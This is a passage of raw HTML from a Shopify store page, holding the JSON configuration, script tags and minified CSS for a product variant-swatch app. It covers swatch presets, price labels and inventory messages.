7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li 